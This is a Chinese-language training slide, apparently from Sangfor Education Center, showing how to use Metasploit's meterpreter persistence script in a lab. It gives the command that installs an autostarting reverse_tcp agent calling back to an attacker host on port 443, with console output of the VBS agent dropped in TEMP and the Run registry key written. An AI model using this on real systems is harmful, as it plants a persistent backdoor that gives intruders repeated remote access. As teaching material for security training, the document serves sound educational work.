 meterpreter模块的简单使用
深信服产业教育中心
SANGFOR EDUCATION CENTER
meterpreter脚本persistence使用实例
步骤1：在meterpreter shell上通过以下命令建立持久性连接：
run persistence -X -i 50 -p 443 -r 192.168.40.130
其中：
-X：表示目标机开机自启动meterpreter
-i 50：表示目标机每隔50秒自动连接攻击机
-p 443：表示目标机将连接攻击机的443端口
-r 192.168.40.130：表示目标机将主动连接192.168.40.130（即攻击机地址）
meterpreter > run persistence -X -i 50 -p 443 -r 192.168.40.130
[!] Meterpreter scripts are deprecated. Try exploit/windows/local/persistence.
[!] Example: run exploit/windows/local/persistence OPTION=value [...]
[*] Running Persistence Script
[*] Resource file for cleanup created at /root/.msf4/logs/persistence/2003SERVER_20
210428.4115/2003SERVER_20210428.4115.rc
[*] Creating Payload=windows/meterpreter/reverse_tcp LHOST=192.168.40.130 LPORT=443
[*] Persistent agent script is 99562 bytes long
[+] Persistent Script written to C:\WINDOWS\TEMP\FxNoolDXVPJsu.vbs
[*] Executing script C:\WINDOWS\TEMP\FxNoolDXVPJsu.vbs
[+] Agent executed with PID 2264
[*] Installing into autorun as HKLM\Software\Microsoft\Windows\CurrentVersion\Run\h
dicZvoAsx
[+] Installed into autorun as HKLM\Software\Microsoft\Windows\CurrentVersion\Run\hd
icZvoAsx
meterpreter >